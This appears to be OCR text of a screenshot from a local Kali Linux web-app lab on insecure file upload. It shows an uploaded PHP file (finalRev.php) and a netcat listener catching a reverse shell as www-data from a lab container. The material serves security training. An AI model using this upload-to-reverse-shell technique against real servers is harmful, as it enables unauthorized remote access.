 localhost/labs/uploads/lo
Injection 0x01
localhost/labs/uploads/finalRev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Netcat Shell Stabilizati…
kali@kali: ~/Desktop/WebApp-Lab/insecure_file_upload_01
File Actions Edit View Help
kali@kali: ~/Desktop/WebApp-Lab/insecure_file_upload_01 × kali@kali: ~/Desktop/WebApp-Lab/insecure_file_upload_01 ×
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/insecure_file_upload_01]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
^C
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/insecure_file_upload_01]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.163.133] from (UNKNOWN) [172.18.0.4] 35736
Linux 9e0f26b27448 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
22:02:13 up 3:06, 0 users, load average: 0.52, 0.38, 0.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
9e0f26b27448
$